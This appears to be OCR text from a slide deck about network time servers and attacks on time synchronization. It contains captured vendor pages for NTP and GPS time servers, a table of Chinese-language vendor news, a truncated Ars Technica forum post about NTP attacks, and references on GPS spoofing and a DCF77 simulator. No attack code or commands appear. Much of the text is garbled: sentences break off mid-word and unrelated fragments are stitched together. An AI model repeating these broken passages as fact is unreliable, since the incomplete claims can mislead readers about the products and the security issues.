





#### **Products**

#### Timing & Synchronization Systems

- Request a Quote
- Empower Channel Partners

#### **▼** Products

- Clocks & Frequency References
- ▼ Time & Frequency Distribution
- ▶ GPS Instruments
- ▶ Modular Solutions
- Network Appliances / Servers
- Network Time Server / NTP Server
  - SyncServer S650
- SyncServer S600
- Domain Time II
- Audit Server
- SyncServer S350+PTP
- SyncServer S350
- SyncServer S300

### Network Time Server - SyncServer S200 (NTP)

**Overview** 

**Key Features** 

**Order Information** 

**Documents** 

The SyncServer S200 is being discontinued. The replacement model is the new SyncServer S600.

#### **Enterprise Class GPS Network Time Server (NTP)**

Next Generation IT networks need accurate, reliable and secure time. Microsemi"s high-performance Sync enterprise class GPS Network Time Server that supports the expanding technological requirements of large integrity of IT network accuracy, billing systems, electronic transactions, database integrity, VoIP quality, an applications.



Overvie

The SyncServer S200 sets the standard for network time synchronization which is shared by Microsemi's c time servers.

#### Easy To Set Up and Maintain

SyncServers are the easiest to set up and maintain network time servers in the world. The front panel of the designed to quickly bring the server online with a few front panel keystrokes or DHCP. To fully configure the web interface or the step-by-step wizards for the most common operations.

#### **Highly Robust and Secure**

The S200 provides reliable and secure network synchronization technology by combining multi-port, high-sinterfaces and versatile GPS timing receiver technology



## SONOMA D12 Network Time Server GPS-Synchronized

Dual Gigabit Ports and 7500 NTP Packets / Second. Read more...

# SONOMA D12 Network Time Server CDMA-Synchronized

Dual Gigabit Ports and 7500 NTP Packets / Second. CDMA antenna works indoors - even in your data center or colo. Read more...

## PTP/IEEE-1588 Grandmaster Clock

The Sonoma can be used as a PTP/IEEE-1588 Grandmaster Clock by adding the PTP Option. Read more...

# Sonoma N12 Network Time Server GPS-Synchronized

A Stratum 1 Time Server that uses GPS as its timing source. Rooftop & window-mount antenna kit included. Read more...





| ● 锐呈新闻 >>更多            |          |
|------------------------|----------|
| ■ 锐呈GPS同步时钟对时卡在昆明广播电视网 | 16-05-23 |
| ■ 锐呈DCS网/PLC网时间统一在江苏省丹 | 16-05-16 |
| ■ 锐呈GPS网络自动校时服务器在山西长治市 | 16-05-09 |
| ■ 锐呈数字化变电站IEEE1588同步时钟 | 16-05-03 |
| ■ 锐呈双机热备份NTP时间服务器在广州银联 | 16-04-25 |
| ■ 锐呈CDMA网络对时器在山西临汾市交警支 | 16-04-11 |
| ■ 锐呈GPS北斗双钟时间同步系统在南昌市第 | 16-04-05 |



Sensitive & expensive

#### **Ars Technica > Forums**

### New attacks on Network Time Protocol can defeat HTTPS and create chaos

#### POST REPLY >

#### realityofit Wise, Aged Ars Veteran

Registered: Feb 18, 2015

Posts: 113

True story. In 2008 I was working at a regional bank that had two data centers in different states. was only one NTP server for the whole bank! I asked him what were the specs for the new NTP d main frame support team reported that they were manually updating the time to keep it within a "s requirements or standards for specific devices and none were currently defined and no one felt a



### References

- "GPS Spoofing Huang Lin"
- https://www.eecis.udel.edu/~mills/ntp/ html/refclock.html
- <a href="http://www.sundgren.se/1-recreation/2-electronics/dcf77\_simulator.htm">http://www.sundgren.se/1-recreation/2-electronics/dcf77\_simulator.htm</a>



## Thanks

- Any question?
- Feel free to contact us!

